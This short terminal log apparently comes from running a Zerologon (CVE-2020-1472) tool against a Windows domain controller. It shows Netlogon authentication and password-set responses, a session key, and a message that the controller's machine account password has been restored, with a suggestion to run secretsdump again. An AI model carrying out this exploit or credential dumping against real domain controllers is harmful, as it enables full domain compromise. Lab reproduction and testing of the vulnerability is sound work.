 NetrServerAuthenticate3Response
ServerCredential:
Data: b'wi\xbf\xb3hI\x05\xd4'
NegotiateFlags: 556793855
AccountRid: 1000
ErrorCode: 0
server challenge b'w9\x1e\x9b\x8fU\x16U'
session key b'\x95\x0f\n\xad\x8e-^\x01>T\xcf\xf6_\x13\xc8\xc1'
NetrServerPasswordSetResponse
ReturnAuthenticator:
Credential:
Data: b'\x01\xb6\xd2T\x10\x17\xde\x12'
Timestamp: 0
ErrorCode: 0
Success! DC machine account should be restored to it's original value. You might want to secretsdump again to check.
root@ :~/test/CVE-2020-1472/zerologon#